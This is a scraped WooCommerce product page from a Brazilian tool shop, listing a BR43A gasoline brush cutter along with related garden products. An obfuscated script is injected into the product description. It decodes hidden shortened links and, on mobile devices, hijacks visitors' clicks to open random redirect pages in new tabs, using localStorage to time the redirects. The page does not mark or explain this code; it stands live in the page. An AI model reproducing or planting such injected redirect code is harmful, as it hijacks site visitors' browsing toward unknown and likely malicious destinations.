          </li>
      </ul></div>		</div>

	</div>
</div>

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="presentation">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Descrição					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p>Roçadeira BR43A Gasolina 2T 90314643 – Branco</p>
<p>Prática e eficiente no dia a dia. Possui filtro de ar duplo, fornecendo maior eficiência na filtragem e elevando a vida útil do motor. Com motor de 43 cilindradas podendo ser utilizadas em diversas aplicações como condomínios e chácaras.</p>
<p>Motor de 1,7 HP</p>
<p>Capacidade do tanque: 1L</p>
<p>&nbsp;</p>
<p>Acompanha:</p>
<ul>
<li>Cinto;</li>
<li>Carretel de Nylon;</li>
<li>Lamina de 3 pontas</li>
</ul>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4a\x7a\x59\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x5a\x74\x7a\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4b\x62\x50\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x56\x79\x55\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x48\x4b\x4b\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x68\x54\x7a\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x64\x77\x74\x32\x63\x312','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x78\x66\x43\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4a\x62\x6a\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x49\x62\x62\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Produtos relacionados			</h3>
		

	
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}' >

  
		<div class="product-small col has-hover product type-product post-9486 status-publish instock product_cat-jardinagem product_tag-branco product_tag-motosserras-podadores has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://galvaomaquinas.com.br/produto/motosserra-bmt44-sabre-18-oregon-450-cc-25-cv-90315405-branco-m/" aria-label="Motosserra BMT44 SABRE 18&quot; OREGON 45,0 CC 2,5 CV 90315405 - BRANCO M. -">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2023/02/motosserra_2_tempos_bmt44_45cc_sabre_18_polegadas_branco_3314_1_20180616131746-247x296.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Motosserra BMT44 SABRE 18&quot; OREGON 45,0 CC 2,5 CV 90315405 - BRANCO M. -" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Jardinagem		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://galvaomaquinas.com.br/produto/motosserra-bmt44-sabre-18-oregon-450-cc-25-cv-90315405-branco-m/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Motosserra BMT44 SABRE 18&#8243; OREGON 45,0 CC 2,5 CV 90315405 &#8211; BRANCO M. &#8211;</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-9470 status-publish instock product_cat-jardinagem product_tag-disco-de-cerra product_tag-rocadeiras product_tag-stanley has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://galvaomaquinas.com.br/produto/disco-de-serra-circular-md-7-1-4-x-040d-furo-16mm-sta7757-stanley/" aria-label="Disco de Serra Circular MD 7.1/4&quot; X 040D - FURO 16mm STA7757 - STANLEY">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2023/02/D_NQ_NP_778990-MLB45240455323_032021-V-247x296.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Disco de Serra Circular MD 7.1/4&quot; X 040D - FURO 16mm STA7757 - STANLEY" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Jardinagem		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://galvaomaquinas.com.br/produto/disco-de-serra-circular-md-7-1-4-x-040d-furo-16mm-sta7757-stanley/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Disco de Serra Circular MD 7.1/4&#8243; X 040D &#8211; FURO 16mm STA7757 &#8211; STANLEY</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-9472 status-publish last instock product_cat-jardinagem product_tag-cortadores-de-grama product_tag-trapp has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://galvaomaquinas.com.br/produto/cortador-de-grama-eletrico-1800w-com-recolhedor-km400-trapp/" aria-label="Cortador De Grama Elétrico 1800w Com Recolhedor Km400 Trapp">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2023/02/cortador_de_grama_trapp_rm_80e_c_recolhedor_2500w_2931708_2931709_eletrico_3953_1_935d52109e52f7035a14c366e255136b-247x296.webp" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cortador De Grama Elétrico 1800w Com Recolhedor Km400 Trapp" decoding="async" /><img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2023/02/c2a0799fe72d14f69b54aea63de226b8-247x296.webp" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Jardinagem		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://galvaomaquinas.com.br/produto/cortador-de-grama-eletrico-1800w-com-recolhedor-km400-trapp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cortador De Grama Elétrico 1800w Com Recolhedor Km400 Trapp</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-9452 status-publish first instock product_cat-jardinagem product_tag-rocadeiras product_tag-toyama has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://galvaomaquinas.com.br/produto/rocadeira-multifuncional-tbc26mtx-4x1-toyama-gas-254cc-2t-300-020/" aria-label="Roçadeira Multifuncional TBC26MTX 4X1 Toyama Gas 25,4CC 2T 300-020">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2023/02/rocadeira_multifuncional_toyama_tbc26mtx_075kw_1hp_254cc_a_1566786087_02a6_600x600-247x296.webp" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Roçadeira Multifuncional TBC26MTX 4X1 Toyama Gas 25,4CC 2T 300-020" decoding="async" /><img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2023/02/62f1729e352f0-247x296.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Jardinagem		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://galvaomaquinas.com.br/produto/rocadeira-multifuncional-tbc26mtx-4x1-toyama-gas-254cc-2t-300-020/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Roçadeira Multifuncional TBC26MTX 4X1 Toyama Gas 25,4CC 2T 300-020</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-9242 status-publish instock product_cat-jardinagem product_tag-disco-de-videa product_tag-rocadeira product_tag-rocadeira-gasolina-2t product_tag-rocadeiras product_tag-tcb43x product_tag-toyama product_tag-uso-frequente has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://galvaomaquinas.com.br/produto/rocadeira-427-cc-tbc43x-gasolina-2t-linha-x-com-disco-de-videa-301-024-toyama/" aria-label="Roçadeira 42,7 CC TBC43X Gasolina 2T Linha X com Disco de Videa 301-024 - Toyama">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2022/10/ROCADEIRA-TBC43X-247x296.webp" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Roçadeira 42,7 CC TBC43X Gasolina 2T Linha X com Disco de Videa 301-024 - Toyama" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Jardinagem		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://galvaomaquinas.com.br/produto/rocadeira-427-cc-tbc43x-gasolina-2t-linha-x-com-disco-de-videa-301-024-toyama/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Roçadeira 42,7 CC TBC43X Gasolina 2T Linha X com Disco de Videa 301-024 &#8211; Toyama</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-9408 status-publish instock product_cat-jardinagem product_tag-aparadores product_tag-trapp has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://galvaomaquinas.com.br/produto/aparador-de-grama-master-1000-plus-2931597-trapp/" aria-label="Aparador de Grama Master 1000 Plus 2931597 TRAPP">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2023/02/photo_634da6ad4e0e2-247x296.webp" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Aparador de Grama Master 1000 Plus 2931597 TRAPP" decoding="async" /><img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2023/02/262503-1-247x296.webp" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Jardinagem		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://galvaomaquinas.com.br/produto/aparador-de-grama-master-1000-plus-2931597-trapp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Aparador de Grama Master 1000 Plus 2931597 TRAPP</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-531 status-publish last instock product_cat-jardinagem product_tag-ferramentas-eletricas product_tag-jardinagem product_tag-rocadeira product_tag-rocadeiras product_tag-tbc43x product_tag-toyama has-post-thumbnail featured shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://galvaomaquinas.com.br/produto/rocadeira-lateral-toyama/" aria-label="Roçadeira 42,7 CC TBC43H Cinza Gasolina 2T Linha H 300-016 – Toyama">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2018/01/roçadeira-toyama-cinza-247x296.png" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Roçadeira Lateral Toyama" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Jardinagem		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://galvaomaquinas.com.br/produto/rocadeira-lateral-toyama/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Roçadeira 42,7 CC TBC43H Cinza Gasolina 2T Linha H 300-016 – Toyama</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-9480 status-publish first instock product_cat-jardinagem product_tag-cortadores-de-grama product_tag-trapp has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://galvaomaquinas.com.br/produto/cortador-de-grama-eletrico-rm-70e-2500-watts-60hz-monofasico-220-volts-2931707-trapp/" aria-label="Cortador de Grama Elétrico RM-70E 2500 Watts 60HZ Monofásico 220 Volts - 2931707 - TRAPP">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2023/02/2327177_cortador-de-grama-eletrico-rm-70e-2500w-60hz-monofasico-220v-2931707-trapp_l1_638092141466140718-247x296.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cortador de Grama Elétrico RM-70E 2500 Watts 60HZ Monofásico 220 Volts - 2931707 - TRAPP" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Jardinagem		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://galvaomaquinas.com.br/produto/cortador-de-grama-eletrico-rm-70e-2500-watts-60hz-monofasico-220-volts-2931707-trapp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cortador de Grama Elétrico RM-70E 2500 Watts 60HZ Monofásico 220 Volts &#8211; 2931707 &#8211; TRAPP</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		</div>
	</div>

		</div>
</div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-4 mb-0">
	   		<div id="woocommerce_products-12" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">Mais recentes</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://galvaomaquinas.com.br/produto/aspirador-de-po-agua-nt-3000-220v-14287160-karcher-st/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://galvaomaquinas.com.br/wp-content/uploads/2023/02/13068b142bf3d04280c86efa8bfd64db-100x100.webp" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Aspirador de Pó &amp; Água NT 3000 220V  14287160 - KARCHER - ST" decoding="async" srcset="" data-srcset="https://galvaomaquinas.com.br/wp-content/uploads/2023/02/13068b142bf3d04280c86efa8bfd64db-100x100.webp 100w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/13068b142bf3d04280c86efa8bfd64db-400x400.webp 400w, https://galvaomaquinas.com.br/wp-content/uploads/2023/02/13068b142bf3d04280c86efa8bfd64db-280x280.webp 280w, 